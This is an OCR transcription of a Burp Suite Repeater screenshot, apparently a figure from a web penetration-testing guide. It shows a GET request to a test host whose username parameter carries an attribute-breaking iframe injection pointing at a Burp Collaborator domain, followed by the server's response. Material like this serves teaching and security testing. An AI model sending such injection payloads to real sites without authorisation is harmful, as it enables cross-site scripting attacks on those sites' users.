 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler CO2
Target Proxy Spider Scanner Intruder Repeater
14 × 15 × ...
Go Cancel < > Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET /?username="><iframe%20src=mb122wl3jwcasyqbao3nmahkebk18q.burpcollaborator.net/>
HTTP/1.1
Host: c2.spider.ml
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
Request submitted
? < + > Type a search t 0 matches
Done 150 bytes | 43 millis